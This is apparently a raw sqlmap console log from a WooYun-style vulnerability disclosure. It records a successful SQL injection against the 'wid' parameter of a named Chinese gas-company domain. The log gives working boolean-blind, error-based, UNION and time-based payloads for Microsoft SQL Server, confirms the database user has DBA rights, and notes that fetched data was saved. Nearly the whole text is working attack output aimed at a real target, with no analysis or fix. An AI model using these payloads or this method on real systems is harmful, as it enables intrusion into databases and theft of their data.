 管理员: SQLMap
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: type=1&wid=0000117294' AND 5431=5431 AND 'sPDm'='sPDm
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: type=1&wid=0000117294' AND 9529=CONVERT(INT,(SELECT CHAR(113)+CHAR(
98)+CHAR(106)+CHAR(107)+CHAR(113)+(SELECT (CASE WHEN (9529=9529) THEN CHAR(49) E
LSE CHAR(48) END))+CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113))) AND 'iJJK
'='iJJK
Type: UNION query
Title: Generic UNION query (NULL) - 56 columns
Payload: type=1&wid=-2679' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NU
LL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,CHAR(113)+CHAR(98
)+CHAR(106)+CHAR(107)+CHAR(113)+CHAR(89)+CHAR(112)+CHAR(105)+CHAR(85)+CHAR(86)+C
HAR(78)+CHAR(114)+CHAR(122)+CHAR(121)+CHAR(77)+CHAR(113)+CHAR(113)+CHAR(112)+CHA
R(122)+CHAR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: type=1&wid=0000117294' AND 1095=(SELECT COUNT(*) FROM sysusers AS s
ys1,sysusers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers
AS sys6,sysusers AS sys7) AND 'rmSj'='rmSj
---
[10:51:29] [INFO] testing Microsoft SQL Server
[10:51:29] [INFO] confirming Microsoft SQL Server
[10:51:30] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[10:51:30] [INFO] testing if current user is DBA
current user is DBA:    True
[10:51:31] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
[10:51:31] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\gte.cnoocgas.com'
[*] shutting down at 10:51:31
www.wooyun.org
D:\Python27>